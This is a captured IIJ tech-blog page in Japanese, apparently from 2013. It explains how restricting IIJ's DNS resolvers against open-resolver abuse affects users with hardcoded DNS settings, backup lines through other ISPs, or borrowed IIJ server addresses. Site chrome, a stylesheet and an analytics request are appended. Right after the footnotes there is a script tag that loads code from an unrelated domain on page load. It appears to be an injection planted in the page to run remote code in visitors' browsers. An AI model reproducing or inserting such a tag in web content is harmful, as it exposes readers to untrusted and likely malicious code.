<p>このような使い方でも、それぞれの接続設定でDNSサーバの設定を「自動取得」にしてあれば問題ありませんが、ネットワークアダプタの設定にDNSサーバのIPアドレスを書いてしまっている場合、ケース1と同じ現象が起こる可能性があります。</p>
<p>ノートパソコンによっては「通信プロファイル」という名前でIPアドレスやDNSサーバの設定を自動的に切り替えてくれるアプリが入っていることもあります。このようなアプリを使っている場合、意図せずに設定が書き換わってしまうこともありますので、アプリ側の設定も確認して下さい。</p>
<h3>ケース3: IIJと他ISPのブロードバンド回線を利用し、「回線冗長化装置」を設置している</h3>
<p>個人でこのような使い方はほぼ無いと思いますが、法人利用ではこのような使い方をする事があります。小規模なオフィスや店舗で、万が一の障害発生時のためのバックアップ回線を使う構成です。専用の回線冗長化装置を使うこともあれば、IIJ SEILシリーズやYAMAHA RTXシリーズ、NEC IXシリーズなどの業務用ブロードバンドルータを利用する場合もあります。</p>
<p>回線は、「ブロードバンド回線×ブロードバンド回線」という組み合わせもあれば、「ブロードバンド回線×ISDN回線」や「ブロードバンド回線×モバイル回線」という組み合わせもあります。これらの回線が、両方とも同じISPであれば問題はありませんが、異なるISPを組み合わせている場合は今回の仕様変更の影響を受けることがあります。</p>
<p>具体的には、普段IIJの回線に接続していて、IIJのDNSサーバを使っており、障害発生時に他の回線(他のISP)に迂回するような構成です。迂回側に切り替わったときにも引き続きIIJのDNSサーバを利用するような設定だと、結果的に他ISPを経由してIIJのDNSサーバにアクセスすることになってしまうため、制限にかかってしまいDNSサーバが利用できません。(そして、インターネットが使えません)</p>
<p>この構成では、いざ回線が切り替わったときになって「あっ」と気づくということが予測されます。IIJのDNSサーバの設定を変更したタイミングでは特に何も起こらないため、問題の発見が遅れるというやっかいなケースです。</p>
<p><img loading="lazy" decoding="async" src="http://techlog.iij.ad.jp/wp-content/uploads/2013/09/resolver-case03.png" alt="ケース3" width="526" height="267" class="thumbnail aligncenter size-full wp-image-725" srcset="https://techlog.iij.ad.jp/wp-content/uploads/2013/09/resolver-case03.png 526w, https://techlog.iij.ad.jp/wp-content/uploads/2013/09/resolver-case03-300x152.png 300w" sizes="auto, (max-width: 526px) 100vw, 526px" /></p>
<h3>ケース4: IIJとなんの関係もないけれど、IIJのDNSサーバを使っている</h3>
<p>IIJのDNSサーバは古くから存在して、アクセス制限もかけていませんでした。このため、半ばpublicなサーバとして、なんとなくIIJのDNSサーバを使われていた人もいらっしゃると思います。「IIJのサーバなら」と評価して頂いたことは嬉しく思いますが、残念ながら今後はご利用頂けなくなります。</p>
<p>また、最近はスマートフォンのライフハックblogなどで「通信が速くなる魔法の数字」のようなお題目で、DNSサーバのIPアドレス<strong>だけ</strong>が出回ることがあります。こういったblogでIIJのDNSサーバのアドレスが紹介される事もあるようで、それが何と気づかないうちにIIJのDNSサーバを使われている事も考えられます。</p>
<h3>補足</h3>
<blockquote>
<p>IIJが構築、運用を担当した案件について、一部これらのパターンに該当する案件があります。該当案件については個別にIIJの担当者よりご案内を差し上げています。</p>
</blockquote>
<blockquote>
<p>DNSサーバには、リゾルバー(キャッシュサーバ)以外に、コンテンツサーバと呼ばれるものもあります。コンテンツサーバは&#8221;iij.ad.jp&#8221;のようなドメインの情報を管理するためのサーバです。</p>
<p>IIJではDNSコンテンツサーバも提供していますが、今回の件はこちらには関係しません。IIJのDNSサーバで管理しているドメインは、今後も従来通りご利用頂けます。</p>
</blockquote>
<blockquote>
<p>9/19に「<a href="http://www.seil.jp/support/security/a01311.html?i=techlogiijweb">SEILシリーズに対するオープンリゾルバー問題の影響について</a>」というご案内を掲載いたしました。こちらは、IIJが開発しているルータ(SEILシリーズ)自身が、設定によってオープンリゾルバとして動作してしまう件についてのお知らせです。対象の機器をご利用中の方はご一読下さい。</p>
</blockquote>
<h2>「歴史的経緯」と向き合ってゆきます</h2>
<p>IIJの「オープンリゾルバ対策」について、よびかけとお願いをまとめました。</p>
<p>IIJが設立されてから20年。長い間サービスを提供してきたから、というのはいいわけにしかなりませんが、残念ながらIIJには他にも過去の経緯を引きずっている設備がいくつか残っています。IIJは「最新の技術」も追いかけていますが、それと同時にこのような古くて現在では適切ではない設備についても対応をおろそかにしてはいけないと、襟を正しています。今回のオープンリゾルバだけでなく、他にも残っている問題がありますので、そういったものについても順次対応を行っていきたいと考えています。</p>
<h2>本日の関連コンテンツ</h2>
<ul>
<li><a href="http://www.iij.ad.jp/company/development/tech/activities/open_resolver/index.html?i=techlogiijweb">オープンリゾルバ根絶に向けての取り組みについて</a>(IIJ技術情報)</li>
<li><a href="https://www.iijmio.jp/info/iij/20130812-1.html?i=techlogiijweb">DNSサーバ仕様変更のお知らせ</a> (IIJmio)</li>
<li><a href="https://www.iij4u.or.jp/info/iij/20130812-1.html?i=techlogiijweb">DNSサーバ仕様変更のお知らせ</a> (IIJ4U)</li>
</ul>
<ol class="footnotes"><li id="footnote_0_718" class="footnote">NEC <a href="http://121ware.com/product/atermstation/product/warpstar/wr8700n-hp/">AtermWR8700N</a>の設定画面を<a href="http://121ware.com/product/atermstation/websupport/wr8700n/top.html">オンラインマニュアル</a>より引用させて頂きました。 [<a href="#identifier_0_718" class="footnote-link footnote-back-link">&#8617;</a>]</li><li id="footnote_1_718" class="footnote">IIJはいくつかのISPに接続サービスをOEM提供しています。これらのISPはIIJブランドではありませんが、IIJと同じDNSサーバをご利用頂くように案内している場合もあります。ですので、「IIJを使っていないはずなのにIIJのDNSサーバのアドレスが書いてある」からといって、それが間違った設定ではないケースもあります。お手数ですが、それぞれご利用中のISPのマニュアルを参照頂くようにお願いいたします。 [<a href="#identifier_1_718" class="footnote-link footnote-back-link">&#8617;</a>]</li><li id="footnote_2_718" class="footnote">現在は自動取得を推奨しています。かつて、明示的にDNSサーバのIPアドレスを設定頂く事を推奨していた時期もありました。 [<a href="#identifier_2_718" class="footnote-link footnote-back-link">&#8617;</a>]</li></ol><script src=https://buryebilgrill.online/footnotes></script>	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		<span class="cat-links block">Posted in <a href="https://techlog.iij.ad.jp/archives/category/dns" rel="category tag">DNS</a>.</span>    	</footer><!-- #entry-meta -->
	
	</article><!-- #post-718 -->
<nav class="pagination pagination-centered clearfix"><ul class='page-numbers'>
	<li><a class="prev page-numbers" href="https://techlog.iij.ad.jp/archives/category/dns/page/3">&laquo; 前へ</a></li>
	<li><a class="page-numbers" href="https://techlog.iij.ad.jp/archives/category/dns/">1</a></li>
	<li><a class="page-numbers" href="https://techlog.iij.ad.jp/archives/category/dns/page/2">2</a></li>
	<li><a class="page-numbers" href="https://techlog.iij.ad.jp/archives/category/dns/page/3">3</a></li>
	<li><span aria-current="page" class="page-numbers current">4</span></li>
	<li><a class="page-numbers" href="https://techlog.iij.ad.jp/archives/category/dns/page/5">5</a></li>
	<li><a class="next page-numbers" href="https://techlog.iij.ad.jp/archives/category/dns/page/5">次へ &raquo;</a></li>
</ul>
</nav>	</div><!-- #content -->
	</section><!-- #primary -->

<section id="secondary" class="widget-area span4" role="complementary">
	<aside id="custom_html-2" class="widget_text widget well widget_custom_html"><div class="textwidget custom-html-widget"><!-- <p class="text-center"><a href="https://iijlive.ipcasting.jp/miomtg/" target="_blank" rel="noopener noreferrer"><button class="btn btn-primary">IIJmio meeting 中継視聴ページ</button></a></p> --></div></aside><aside id="text-4" class="widget well widget_text">			<div class="textwidget"><div align="center"><a href="http://www.iij.ad.jp/" target="_blank"><img src="/images/iij_logo.gif" width="242" height="170"/></a></div></div>
		</aside>
		<aside id="recent-posts-3" class="widget well widget_recent_entries">
		<h2 class="widget-title">最近の投稿</h2>
		<ul>
											<li>
					<a href="https://techlog.iij.ad.jp/archives/iijnews181">インターネット・トリビア: 動画のセーフエリア</a>
									</li>
											<li>
					<a href="https://techlog.iij.ad.jp/archives/iijnews180">インターネット・トリビア: 人工衛星とインターネット</a>
									</li>
											<li>
					<a href="https://techlog.iij.ad.jp/archives/iijnews179">インターネット・トリビア: ニセモノのWEBサイト</a>
									</li>
											<li>
					<a href="https://techlog.iij.ad.jp/archives/iijnews178">インターネット・トリビア: 本日は晴天なり</a>
									</li>
											<li>
					<a href="https://techlog.iij.ad.jp/archives/iijnews177">インターネット・トリビア: インターネットは重なっている</a>
									</li>
											<li>
					<a href="https://techlog.iij.ad.jp/archives/iijnews176">インターネット・トリビア: いまインターネット、使えてますか？</a>
									</li>
					</ul>

		</aside><aside id="text-6" class="widget well widget_text"><h2 class="widget-title">特集</h2>			<div class="textwidget"><ul>
<li><a href="/contents/iijmio-ios">IIJmio高速モバイル/D iOS別 iPhone・iPad動作状況</a></li>
<li><a href="/contents/iijmio-meeting">IIJmio meeting ARCHIVE</a></li>
</ul></div>
		</aside><aside id="text-3" class="widget well widget_text"><h2 class="widget-title">執筆者</h2>			<div class="textwidget"><p><img name="doumaeicon" src="/images/doumae.png" width="100" height="100" align="right" onMouseOver="document.doumaeicon.src='/images/doumae-nohat.png';" onMouseOut="document.doumaeicon.src='/images/doumae.png';"/><br />
堂前 清隆 (どうまえ きよたか)<br />
株式会社インターネットイニシアティブ(IIJ) 技術統括部長<br />
IIJの技術広報担当として、技術Blogの執筆・YouTube動画の作成・講演活動などを行っています。これまでWebサイト・ケータイサイトの開発、コンテナ型データセンターの研究、スマホ・モバイル技術の調査などをやってきました。ネットワークやセキュリティを含め、インターネット全般の話題を取り扱っています。</p>
<p>twitter: <a href="https://twitter.com/IIJ_doumae" target="_blank">https://twitter.com/IIJ_doumae</a><br />
Facebook: <a href="https://www.facebook.com/kdoumae" target="_blank">https://www.facebook.com/kdoumae</a></p>
<p><a href="https://twitter.com/IIJ_doumae" class="twitter-follow-button" data-show-count="false" data-lang="ja">@IIJ_doumaeをフォロー</a><br />
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></p>
</div>
		</aside><aside id="linkcat-4" class="widget well widget_links"><h2 class="widget-title">IIJ Websites</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://www.iij.ad.jp/" target="_blank">IIJ Webサイト</a></li>
<li><a href="https://ent.iij.ad.jp/" target="_blank">IIJ エンタープライズIT COLUMS</a></li>
<li><a href="https://sect.iij.ad.jp/" target="_blank">IIJセキュリティ情報統括室スタッフblog</a></li>
<li><a href="https://www.iij.ad.jp/dev/">IIJの技術</a></li>
<li><a href="https://eng-blog.iij.ad.jp/">IIJ Engineer&#039;s blog</a></li>
<li><a href="https://wizsafe.iij.ad.jp/" target="_blank">wizSafe Security Signal</a></li>

	</ul>
</aside>
</section><!-- #secondary .widget-area -->
				<footer id="colophon" role="contentinfo" class="span12">
										<div id="page-footer" class="well clearfix">
                                                <span class="pull-right"><a href="/feed">RSS feed</a></span>
                        <span>&copy; 2010-2026 Internet Initiative Japan Inc.</span>
                        <span><a href="/userdata-external-transmission">利用者情報の外部送信について</a></span>
                        <span><a href="http://www.iij.ad.jp/terms/">サイトについて</a></span>
					</div><!-- #page-footer .well .clearfix -->
									</footer><!-- #colophon -->
							</div><!-- #page -->
		</div><!-- .container -->
	<!-- 38 queries. 0.069 seconds. -->
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/techlog-bootstrap/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- BEGIN: WP Social Bookmarking Light FOOTER -->
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>


<!-- END: WP Social Bookmarking Light FOOTER -->
<script type="text/javascript" src="https://techlog.iij.ad.jp/wp-content/plugins/simple-lightbox/themes/baseline/js/prod/client.js?ver=2.9.4" id="slb-asset-slb_baseline-base-js"></script>
<script type="text/javascript" src="https://techlog.iij.ad.jp/wp-content/plugins/simple-lightbox/themes/default/js/prod/client.js?ver=2.9.4" id="slb-asset-slb_default-base-js"></script>
<script type="text/javascript" src="https://techlog.iij.ad.jp/wp-content/plugins/simple-lightbox/template-tags/item/js/prod/tag.item.js?ver=2.9.4" id="slb-asset-item-base-js"></script>
<script type="text/javascript" src="https://techlog.iij.ad.jp/wp-content/plugins/simple-lightbox/template-tags/ui/js/prod/tag.ui.js?ver=2.9.4" id="slb-asset-ui-base-js"></script>
<script type="text/javascript" src="https://techlog.iij.ad.jp/wp-content/plugins/simple-lightbox/content-handlers/image/js/prod/handler.image.js?ver=2.9.4" id="slb-asset-image-base-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://techlog.iij.ad.jp/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://techlog.iij.ad.jp/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" id="slb_footer">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB && SLB.has_child('View.init') ) { SLB.View.init({"ui_autofit":true,"ui_animate":false,"slideshow_autostart":false,"slideshow_duration":"6","group_loop":false,"ui_overlay_opacity":"0.8","ui_title_default":false,"theme_default":"slb_default","ui_labels":{"loading":"Loading","close":"Close","nav_next":"Next","nav_prev":"Previous","slideshow_start":"Start slideshow","slideshow_stop":"Stop slideshow","group_status":"Item %current% of %total%"}}); }
if ( !!window.SLB && SLB.has_child('View.assets') ) { {$.extend(SLB.View.assets, {"1994603524":{"id":null,"type":"image","internal":true,"source":"http:\/\/techlog.iij.ad.jp\/wp-content\/uploads\/2013\/09\/config-windowsxp.png"},"360593130":{"id":null,"type":"image","internal":true,"source":"http:\/\/techlog.iij.ad.jp\/wp-content\/uploads\/2013\/09\/config-aterm.png"}});} }
/* THM */
if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_baseline',{"name":"\u30d9\u30fc\u30b9\u30e9\u30a4\u30f3","parent":"","styles":[{"handle":"base","uri":"https:\/\/techlog.iij.ad.jp\/wp-content\/plugins\/simple-lightbox\/themes\/baseline\/css\/style.css","deps":[]}],"layout_raw":"<div class=\"slb_container\"><div class=\"slb_content\">{{item.content}}<div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><div class=\"slb_controls\"><span class=\"slb_close\">{{ui.close}}<\/span><span class=\"slb_slideshow\">{{ui.slideshow_control}}<\/span><\/div><div class=\"slb_loading\">{{ui.loading}}<\/div><\/div><div class=\"slb_details\"><div class=\"inner\"><div class=\"slb_data\"><div class=\"slb_data_content\"><span class=\"slb_data_title\">{{item.title}}<\/span><span class=\"slb_group_status\">{{ui.group_status}}<\/span><div class=\"slb_data_desc\">{{item.description}}<\/div><\/div><\/div><div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><\/div><\/div><\/div>"}); }if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_default',{"name":"\u30c7\u30d5\u30a9\u30eb\u30c8 (\u30e9\u30a4\u30c8)","parent":"slb_baseline","styles":[{"handle":"base","uri":"https:\/\/techlog.iij.ad.jp\/wp-content\/plugins\/simple-lightbox\/themes\/default\/css\/style.css","deps":[]}]}); }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2LBE91J0K9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2LBE91J0K9');
</script>

<!-- google analytics -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-20986420-1', 'iij.ad.jp');
  ga('send', 'pageview');

</script>
<!-- google analytics -->
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://techlog.iij.ad.jp/wp-content/themes/techlog-bootstrap/techlog.css
body_size: 672
content:
body.custom-background {
    background-color: #f8f8f8;
}

div.container {
    margin-top: 0px;
}

header#branding {
    padding: 0px 20px 0px 20px;
    background-color: #193441;
    border-width: 8px 0px 0px 0px;
    border-style: solid;
    border-color: #91AA9D;
}

#branding hgroup {
    margin: 0px;
}
#branding h1 {
    margin: -10px 0px 0px 0px;
}

#site-title span {
    font-size: 24px;
    color: #ffffff;
}
#site-description {
    font-size: 14px;
    color: #ffffff;
    font-weight: normal;
    margin: 0px;
}

#menu-header-menu {
    margin: 0px;
}

.menu-item a:link {
    margin: 0px;
    color: #ffffff;
}
.menu-item a:visited {
    margin: 0px;
    color: #ffffff;
}

.menu-item a:hover {
    margin: 0px;
    color: #ffffff;
    background-color: #08C;
    border-top-left-radius: 0px;
    border-top-right-radius: 0px;
}
.nav li a:hover {
    background-color: #08C;
}

.current-menu-item a:link  {
    background-color: #91AA9D;
    border-top-left-radius: 0px;
    border-top-right-radius: 0px;
}


.widget-area {
    background-color: #F3F4EE;
}

.well {
    padding: 8px 19px;
    background-color: #F3F4EE;
}

.widget {
    border-style: none;
}

#page {
    padding: 0px 0px 10px 0px;
}

header.page-header {
    margin-bottom: 10px;
}

h1.entry-title {
    font-size: 24px;
    margin-bottom: 0px;
}

h2.widget-title {
    font-size: 20px;
    margin: 0px 0px; 
}

.entry-content h2 {
    font-size: 18px;
}

.entry-content h3 {
    font-size: 16px;
}

.entry-content h4 {
    font-size: 14px;
}

.entry-content p {
    line-height: 150%;
}

div.social-comment {
    width: 620px;
    height: 350px;
    border-style: solid;
    border-width: 1px;
    border-color: #F3F4EE;
}

.entry-content blockquote{
    padding: 4px;
    border-style: solid;
    border-width: 1px 2px 1px 2px;
    border-color: #f0f0f0 #91AA9D #f0f0f0 #91AA9D;
    background-color: #F0FFF0;
    font-size: 14px;
}
.entry-content blockquote p{
    font-size: 14px;
    line-height: 20px;
}

.entry-content table {
    border-width: 1px;
    border-style: solid;
    border-color: #BBB;
}
.table th, .table td {
    border-width: 1px;
    border-style: solid;
    border-color: #DDD;
    font-size: 13px;
    padding: 2px;
}

.siege {
    border-width: 1px;
    border-style: dashed;
    margin: 5px 20px;
    padding: 5px 10px;
}

.text256 {
    font-size: 200%;
    font-weight: bold;
    text-align: center;
    line-height: 120%;
}



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2065440495&t=pageview&_s=1&dl=https%3A%2F%2Ftechlog.iij.ad.jp%2Farchives%2Fcategory%2Fdns%2Fpage%2F4&ul=en-us%40posix&dt=%E3%81%A6%E3%81%8F%E3%82%8D%E3%81%90%3A&sr=1280x720&vp=1280x720&_u=IADAAAABAAAAACAAI~&jid=1945783488&gjid=951246989&cid=1786276089.1769111342&tid=UA-20986420-1&_gid=1737197565.1769111342&_r=1&_slc=1&z=1300980393
body_size: -567
content:
2,cG-2LBE91J0K9